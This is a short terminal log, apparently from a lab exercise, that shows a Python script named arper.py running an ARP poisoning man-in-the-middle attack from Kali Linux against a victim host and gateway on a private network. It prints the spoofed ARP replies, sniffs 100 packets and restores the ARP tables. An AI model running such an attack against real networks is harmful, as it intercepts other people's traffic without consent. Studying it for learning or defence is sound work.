 (root💀kali)-[/home/m1ku/PycharmProjects/test]
# python3 arper.py 10.0.2.21 10.0.2.1 eth0
Initialized eth0:
Gateway (10.0.2.1) is at 52:54:00:12:35:00.
Victim (10.0.2.21) is at 08:00:27:49:ad:a4
------------------------------
ip src: 10.0.2.1
ip dst: 10.0.2.21
mac src: 08:00:27:f7:d3:85
mac dst: 08:00:27:49:ad:a4
ARP is at 08:00:27:f7:d3:85 says 10.0.2.1
------------------------------
ip src: 10.0.2.21
ip dst: 10.0.2.1
mac src: 08:00:27:f7:d3:85
mac dst: 52:54:00:12:35:00
ARP is at 08:00:27:f7:d3:85 says 10.0.2.21
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
...Sniffing 100 packet
...........................................................................Got the packets
Restoring ARP tables...
Finished.